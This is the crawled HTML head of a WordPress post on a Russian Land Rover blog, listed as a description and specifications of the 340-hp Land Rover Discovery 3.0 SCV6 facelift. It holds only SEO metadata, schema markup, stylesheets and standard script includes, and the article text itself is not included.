

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html
body_size: 28866
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв. - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://landroverblog.ru/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв." />
	<link rel="canonical" href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв. - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар" />
	<meta property="og:description" content="Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв." />
	<meta property="og:url" content="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html" />
	<meta property="og:site_name" content="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар" />
	<meta property="article:published_time" content="2021-12-19T12:07:42+00:00" />
	<meta property="article:modified_time" content="2021-12-19T12:07:43+00:00" />
	<meta property="og:image" content="https://landroverblog.ru/wp-content/uploads/2021/12/i-6.webp" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html#article","isPartOf":{"@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"},"author":{"name":"Admin","@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540"},"headline":"Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.","datePublished":"2021-12-19T12:07:42+00:00","dateModified":"2021-12-19T12:07:43+00:00","mainEntityOfPage":{"@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"},"wordCount":201,"commentCount":0,"publisher":{"@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540"},"image":{"@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html#primaryimage"},"thumbnailUrl":"https://landroverblog.ru/wp-content/uploads/2021/12/i-6.webp","articleSection":["Discovery"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html#respond"]}]},{"@type":"WebPage","@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html","url":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html","name":"Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв. - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар","isPartOf":{"@id":"https://landroverblog.ru/#website"},"primaryImageOfPage":{"@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html#primaryimage"},"image":{"@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html#primaryimage"},"thumbnailUrl":"https://landroverblog.ru/wp-content/uploads/2021/12/i-6.webp","datePublished":"2021-12-19T12:07:42+00:00","dateModified":"2021-12-19T12:07:43+00:00","description":"Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.","breadcrumb":{"@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html#primaryimage","url":"https://landroverblog.ru/wp-content/uploads/2021/12/i-6.webp","contentUrl":"https://landroverblog.ru/wp-content/uploads/2021/12/i-6.webp","width":2000,"height":1500},{"@type":"BreadcrumbList","@id":"https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://landroverblog.ru/"},{"@type":"ListItem","position":2,"name":"Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв."}]},{"@type":"WebSite","@id":"https://landroverblog.ru/#website","url":"https://landroverblog.ru/","name":"Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар","description":"Клуб владельцев автомобилей Ленд Рове и Рендж Ровер","publisher":{"@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://landroverblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://landroverblog.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b03c9e42e0556349edb976a31f5992e1acf66ad43d87d55ae49fdafb16a05fc0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b03c9e42e0556349edb976a31f5992e1acf66ad43d87d55ae49fdafb16a05fc0?s=96&d=mm&r=g","caption":"Admin"},"logo":{"@id":"https://landroverblog.ru/#/schema/person/image/"},"url":"https://landroverblog.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента" href="https://landroverblog.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента комментариев" href="https://landroverblog.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента комментариев к &laquo;Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.&raquo;" href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://landroverblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandroverblog.ru%2Fdiscovery%2Fopisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://landroverblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandroverblog.ru%2Fdiscovery%2Fopisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://landroverblog.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://landroverblog.ru/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://landroverblog.ru/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://landroverblog.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://landroverblog.ru/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://landroverblog.ru/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://landroverblog.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://landroverblog.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://landroverblog.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://landroverblog.ru/wp-json/wp/v2/posts/1721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landroverblog.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://landroverblog.ru/?p=1721' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/landroverblog.ru\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

